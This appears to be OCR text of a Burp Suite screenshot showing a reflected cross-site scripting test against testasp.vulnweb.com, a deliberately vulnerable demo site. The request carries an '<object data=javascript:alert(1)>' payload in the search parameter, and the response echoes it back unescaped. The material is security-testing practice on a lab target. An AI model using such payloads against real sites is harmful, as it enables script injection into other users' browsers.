 Request
Pretty Raw \n Actions
1 GET /Search.asp?tfSearch=
%3cobject%20data%3djavascript%3aalert(1)%3eabcd HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDSSTDQCSQ=PADHAAPCIPAPMKEJEEJBMFAC
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
30 - <a href="https://www.acunetix.com/vulnerability-scanner/
- <a href="https://www.acunetix.com/websitesecurity/sql-
31 </div>
</td>
32 tr>
33 >
34 <td colspan="2">
<!-- InstanceBeginEditable name="MainContentLeft" -->
35 <form name="frmSearch" method="get" action="">
36 <div class="FramedForm">
37 <input name="tfSearch" type="text" class="search">
38 <input class="search" type="submit" value="search posts"
39 </div>
40 </form>
41 <div class='path'>
You searched for '<object data=javascript:alert(1)>
abcd'
</div>
<table width="100%" cellspacing="1" cellpadding="5" bgcolo
<tr>
<td valign='top' align='center' bgcolor='#FFFFFF' widt
<img src='avatars/noavatar.gif'>
<br>
posted by <b>
admin
</b>
on 11/9/2005 12:16:25 PM
</td>
<td valign='top' bgcolor='#FFFFFF'>
<div class='path'>
Found in: <a href='showforum.asp?id=0'>Acunetix We
/<a href='showthread.asp?id=0'>1</a>
</div>
<div class='posttitle'>
1
</div>